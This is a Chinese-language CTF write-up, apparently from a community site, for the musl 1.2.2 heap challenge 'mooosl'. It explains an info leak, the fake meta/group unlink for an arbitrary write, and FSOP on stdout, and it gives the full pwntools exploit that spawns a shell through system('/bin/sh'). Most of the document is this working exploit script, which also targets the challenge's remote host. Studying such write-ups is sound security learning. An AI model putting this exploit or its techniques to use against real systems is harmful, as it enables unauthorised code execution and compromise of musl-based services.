store('\n', 'A' * 0x30)#UAAAAAU -> UAAAA[U]U #0x4040+0x7e5*8 = 0x7f68 []就是要控的chunk
store(find_key(), 'A')#UAAAU[U]U
delete('\n')#FAAAU[F]U
#clear for reusing freed chunks
for _ in range(3):
query('A' * 0x30)#FFFFU[F]U
store('A\n', 'A', 0x1200)#FFFFU[U]U 现在[U] chunk存放了key_ptr与value_ptr
query('\n')
继续利用该策略将libc基地址等内存信息leak出来
## 从musl unlink到FSOP
利用meta dequeue方法的unlink漏洞可以达到任意写的效果
注意到nontrivial_free方法,当g->freed_mask | g->avail_mask为0时,也就是当所有块都在使用中,这时可以引入next
meta和group进行块处理。也就是可以引用fake meta,并通过其返回任意地址。
构造一个fake meta,数据结构需要符合get_meta方法
# Overwrite stdout-0x10 to fake_meta_addr using dequeue during free
sc = 8 # 0x90
freeable = 1
last_idx = 0
maplen = 1
fake_meta = b''
fake_meta += p64(stdout - 0x18) # prev
fake_meta += p64(fake_meta_addr + 0x30) # next
fake_meta += p64(fake_mem_addr) # mem
fake_meta += p32(0) + p32(0) # avail_mask, freed_mask
fake_meta += p64((maplen << 12) | (sc << 6) | (freeable << 5) | last_idx)
fake_meta += p64(0)
fake_mem = b''
fake_mem += p64(fake_meta_addr) # meta
fake_mem += p32(1) # active_idx
fake_mem += p32(0)
payload = b''
payload += b'A' * 0xaa0
payload += p64(secret) + p64(0)
payload += fake_meta
payload += fake_mem
payload += b'\n'`
如上,将fake mem放置在fake
meta相邻位置,提前布置好avail_mask、freed_mask、last_idx等结构。另外,还需要页对齐,并且页首8个byte需要布置一个page
secret数据,绕过meta的check。
unlink,在`&(stdout-0x18)->prev = &(stdout-0x10)`处写入fake_mem的地址
通过queue方法令fake meta进入ctx.active列表
`sc=0x8`的group已经由fake meta进行管理
现在可以随意修改fake_meta的fake_mem,令其指向`stdout-0x10`
申请size
0x80的chunk,便会将`stdout-0x10`分配回来。然后覆盖stdout->write函数指针为system,在stdout->flags写入`/bin/sh\x00`,并且保证`stdin->wpos
!= stdin->wbase`
getshell~
## Script
完整EXP
#! /usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import codecs
context.terminal = ['terminator', '--new-tab', '-x']
#context.terminal = ['terminator', '-x', 'sh', '-c']
context.log_level = 'debug'
context.arch = 'amd64'
DEBUG = 1
TARGET = './mooosl'
LIBCSO = './libc.so'
#LIBCSO = '/lib/x86_64-linux-musl/libc.so'
#LIBCSO = './libc.so'
#LIBCSO = '/mnt/hgfs/sharefd/envs/musl/1.2.2/local.x64/lib/x86_64-linux-musl/libc.so'
MODULE = LIBCSO
GLOBAL = '''
mcinit -a 1.2.2
b dequeue
b queue
p __malloc_context
'''
tube.s = tube.send
tube.sl = tube.sendline
tube.sa = tube.sendafter
tube.sla = tube.sendlineafter
tube.r = tube.recv
tube.ru = tube.recvuntil
tube.rl = tube.recvline
tube.ra = tube.recvall
tube.rr = tube.recvregex
tube.irt = tube.interactive
if DEBUG == 0:
p = process(TARGET)
text_base = int(os.popen("pmap {} | grep {} | awk '{{print $1}}'".format(p.pid, TARGET.split('/')[-1])).readlines()[1], 16)
libs_base = int(os.popen("pmap {} | grep {} | awk '{{print $1}}'".format(p.pid, MODULE.split('/')[-1])).readlines()[0],16)
elif DEBUG == 1:
p = process(TARGET, env={'LD_PRELOAD' : './libc.so.6'})
text_base = int(os.popen("pmap {} | grep {} | awk '{{print $1}}'".format(p.pid, TARGET.split('/')[-1])).readlines()[1], 16)
libs_base = int(os.popen("pmap {} | grep {} | awk '{{print $1}}'".format(p.pid, MODULE.split('/')[-1])).readlines()[0],16)
elif DEBUG == 2:
p = remote('mooosl.challengep.ooo', 23333)
elif DEBUG == 3:
r = ssh(host=host, user='username', password='passwd')
p = r.shell()
elf = ELF(TARGET)
libc = ELF(LIBCSO)
def debug(addr = 0):
if addr != 0:
gdb.attach(p, 'b *{}{}'.format(hex(addr), GLOBAL))
else:
gdb.attach(p, '{}'.format(GLOBAL))
def store(key_content, value_content, key_size=None, value_size=None, wait=True):
p.sendlineafter('option: ', '1')
if key_size is None:
key_size = len(key_content)
p.sendlineafter('size: ', str(key_size))
p.sendafter('content: ', key_content)
if value_size is None:
value_size = len(value_content)
p.sendlineafter('size: ', str(value_size))
if wait:
p.recvuntil('content: ')
p.send(value_content)
def query(key_content, key_size=None, wait=True):
p.sendlineafter('option: ', '2')
if key_size is None:
key_size = len(key_content)
p.sendlineafter('size: ', str(key_size))
if wait:
p.recvuntil('content: ')
p.send(key_content)
def delete(key_content, key_size=None):
p.sendlineafter('option: ', '3')
if key_size is None:
key_size = len(key_content)
p.sendlineafter('size: ', str(key_size))
p.sendafter('content: ', key_content)
def get_hash(content):
x = 0x7e5
for c in content:
x = ord(c) + x * 0x13377331
return x & 0xfff
def find_key(length=0x10, h=0x7e5):
while True:
x = ''.join(random.choice(string.ascii_letters + string.digits) for _ in range(length))
if get_hash(x) == h:
return x
def pwn():
info("pwnit!")
###Info Leak
store('A', 'A')#AAAAAAU
#clear for reusing freed chunks
for _ in range(5):
query('A' * 0x30)#AFFFFFU
store('\n', 'A' * 0x30)#UAAAAAU -> UAAAA[U]U #0x4040+0x7e5*8 = 0x7f68 []就是要控的chunk
store(find_key(), 'A')#UAAAU[U]U
delete('\n')#FAAAU[F]U
#clear for reusing freed chunks
for _ in range(3):
query('A' * 0x30)#FFFFU[F]U
store('A\n', 'A', 0x1200)#FFFFU[U]U 现在[U] chunk存放了key_ptr与value_ptr
query('\n')
res = codecs.decode(p.rl(False).split(b':')[1], 'hex')
mmap_base = u64(res[:8]) - 0x20
chunk_addr = u64(res[8:0x10])
for _ in range(3):
query('A' * 0x30)
query(p64(0) + p64(chunk_addr - 0x60) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
query('\n')
heap_base = u64(codecs.decode(p.rl(False).split(b':')[1], 'hex')[:8]) - 0x1d0
for _ in range(3):
query('A' * 0x30)
query(p64(0) + p64(heap_base + 0xf0) + p64(0) + p64(0x200) + p64(0x7e5) + p64(0))
query('\n')
libc.address = u64(codecs.decode(p.rl(False).split(b':')[1], 'hex')[:8]) - 0xb7040
for _ in range(3):
query('A' * 0x30)
query(p64(0) + p64(next(libc.search(b'/bin/sh\0'))) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
query('\n')
assert codecs.decode(p.rl(False).split(b':')[1], 'hex')[:8] == b'/bin/sh\0'
for _ in range(3):
query('A' * 0x30)
query(p64(0) + p64(heap_base) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
query('\n')
secret = u64(codecs.decode(p.rl(False).split(b':')[1], 'hex')[:8])
log.info('mmap base: %#x' % mmap_base)
log.info('chunk address: %#x' % chunk_addr)
log.info('heap base: %#x' % heap_base)
log.info('libc base: %#x' % libc.address)
log.info('secret: %#x' % secret)
fake_meta_addr = mmap_base + 0x2010
fake_mem_addr = mmap_base + 0x2040
stdout = libc.address + 0xb4280
log.info('fake_meta_addr: %#x' % fake_meta_addr)
log.info('fake_mem_addr: %#x' % fake_mem_addr)
log.info('stdout: %#x' % stdout)
# Overwrite stdout-0x10 to fake_meta_addr using dequeue during free
sc = 8 # 0x90
freeable = 1
last_idx = 0
maplen = 1
fake_meta = b''
fake_meta += p64(stdout - 0x18) # prev
fake_meta += p64(fake_meta_addr + 0x30) # next
fake_meta += p64(fake_mem_addr) # mem
fake_meta += p32(0) + p32(0) # avail_mask, freed_mask
fake_meta += p64((maplen << 12) | (sc << 6) | (freeable << 5) | last_idx)
fake_meta += p64(0)
fake_mem = b''
fake_mem += p64(fake_meta_addr) # meta
fake_mem += p32(1) # active_idx
fake_mem += p32(0)
payload = b''
payload += b'A' * 0xaa0
payload += p64(secret) + p64(0)
payload += fake_meta
payload += fake_mem
payload += b'\n'
for _ in range(2):
query('A' * 0x30)
query(payload, 0x1200)
store('A', p64(0) + p64(fake_mem_addr + 0x10) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
delete('\n')
# Create a fake bin using enqueue during free
sc = 8 # 0x90
last_idx = 1
fake_meta = b''
fake_meta += p64(0) # prev
fake_meta += p64(0) # next
fake_meta += p64(fake_mem_addr) # mem
fake_meta += p32(0) + p32(0) # avail_mask, freed_mask
fake_meta += p64((sc << 6) | last_idx)
fake_meta += p64(0)
fake_mem = b''
fake_mem += p64(fake_meta_addr) # meta
fake_mem += p32(1) # active_idx
fake_mem += p32(0)
payload = b''
payload += b'A' * 0xa90
payload += p64(secret) + p64(0)
payload += fake_meta
payload += fake_mem
payload += b'\n'
query('A' * 0x30)
query(payload, 0x1200)
store('A', p64(0) + p64(fake_mem_addr + 0x10) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
delete('\n')
# Overwrite the fake bin so that it points to stdout
fake_meta = b''
fake_meta += p64(fake_meta_addr) # prev
fake_meta += p64(fake_meta_addr) # next
fake_meta += p64(stdout - 0x10) # mem
fake_meta += p32(1) + p32(0) # avail_mask, freed_mask
fake_meta += p64((sc << 6) | last_idx)
fake_meta += b'A' * 0x18
fake_meta += p64(stdout - 0x10)
payload = b''
payload += b'A' * 0xa80
payload += p64(secret) + p64(0)
payload += fake_meta
payload += b'\n'
query(payload, 0x1200)
# Call calloc(0x80) which returns stdout and call system("/bin/sh") by overwriting vtable
payload = b''
payload += b'/bin/sh\0'
payload += b'A' * 0x20
payload += p64(heap_base + 1)
payload += b'A' * 8
payload += p64(heap_base)
payload += b'A' * 8
payload += p64(libc.symbols['system'])
payload += b'A' * 0x3c
payload += p32((1<<32)-1)
payload += b'\n'
store('A', payload, value_size=0x80, wait=False)
#debug()
p.irt()
if __name__ == "__main__":
pwn() | 社区文章 |
Subsets and Splits